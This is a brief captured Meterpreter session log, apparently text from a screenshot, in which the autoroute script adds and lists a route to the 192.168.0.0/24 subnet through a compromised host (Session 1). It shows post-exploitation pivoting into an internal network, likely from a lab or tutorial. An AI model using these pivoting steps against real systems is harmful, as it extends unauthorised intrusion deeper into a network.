 meterpreter > run autoroute -s 192.168.0.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 192.168.136.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.0.0 255.255.255.0 Session 1